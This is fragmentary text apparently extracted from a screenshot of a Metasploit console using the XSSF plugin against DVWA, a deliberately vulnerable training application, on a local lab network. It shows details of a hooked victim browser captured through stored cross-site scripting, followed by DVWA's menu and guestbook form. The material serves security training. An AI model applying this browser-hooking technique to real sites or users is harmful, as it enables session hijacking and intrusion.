 msf5 > xssf_information 1
192.168.1.120/dvwa/vulnerabilities/xss_s/
INFORMATION ABOUT VICTIM 1
============================
DVWA
IP ADDRESS : 192.168.1.101
ACTIVE ? : TRUE
FIRST REQUEST : 2020-07-11 21:18:22
LAST REQUEST : 2020-07-11 21:20:28
CONNECTION TIME : 0hr 2min 6sec
BROWSER NAME : Firefox
BROWSER VERSION : 67.0
OS NAME : Linux
OS VERSION : Unknown
ARCHITECTURE : ARCH_X86_64
LOCATION : http://192.168.1.101:666
XSSF COOKIE ? : YES
RUNNING ATTACK : NONE
WAITING ATTACKS : 0
msf5 >
Home
Instructions
Setup / Reset
Brute Force
Command Injection
File Inclusion
File Upload
Insecure
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Stored)
Vulnerability: Stored Cross Sit
Message *
Sign Guestbook
Clear Guest
Name: test
Message: This is a test comment.
Message:
More Information
https://www.owasp.org/index.php/Cross-site_Scriptin
https://www.owasp.org/index.php/XSS_Filter_Evasio
https://en.wikipedia.org/wiki/Cross-site_scripting